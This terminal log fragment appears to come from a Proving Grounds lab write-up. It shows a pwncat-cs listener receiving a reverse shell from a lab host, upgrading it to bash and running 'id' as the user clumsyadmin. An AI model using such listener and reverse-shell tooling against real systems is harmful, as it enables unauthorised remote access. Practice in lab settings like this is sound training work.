 exit
11:39:31 root@m1thr4nd1r provingground → pwncat-cs -lp 1234
/root/.local/pipx/venvs/pwncat-cs/lib/python3.10/site-packages/paramiko/transport.py
:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[11:39:36] Welcome to pwncat 🐈! __main__.py:164
[11:39:38] received connection from 192.168.117.134:44016 bind.py:84
[11:39:44] 0.0.0.0:1234: upgrading from /usr/bin/dash to manager.py:957
/usr/bin/bash
[11:39:47] 192.168.117.134:44016: registered new host w/ db manager.py:957
(local) pwncat$
(remote) clumsyadmin@xposedapi:/home/clumsyadmin/webapp$ id
uid=1000(clumsyadmin) gid=1000(clumsyadmin) groups=1000(clumsyadmin)